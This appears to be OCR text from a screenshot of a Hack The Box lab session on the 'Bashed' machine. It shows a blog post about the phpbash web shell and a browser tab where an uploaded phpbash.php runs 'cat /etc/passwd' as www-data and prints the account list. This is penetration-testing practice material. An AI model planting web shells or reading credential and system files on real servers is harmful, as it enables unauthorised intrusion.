 Activities Firefox Web Browser Mar 5 20:26 100 %
Hack The Box :: Machines Hack The Box :: Bashed Arrexel's Development S
10.10.10.68/single.html
phpbash
DEVELOPMENT • DECEMBER 4, 2017
phpbash helps a lot with pentesting. I have tested it on multiple different servers
and it was very useful. I actually developed it on this exact server!
https://github.com/Arrexel/phpbash
Mozilla Firefox
http://10.10...hpbash3.php
10.10.10.27/uploads/phpbash.php Search
www-data:/var/www/html/uploads# pwd
/var/www/html/uploads
www-data:/var/www/html/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
xalvas:x:1000:1000:xalvas,,,:/home/xalvas:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
postfix:x:111:118::/var/spool/postfix:/bin/false
www-data:/var/www/html/uploads#
Bē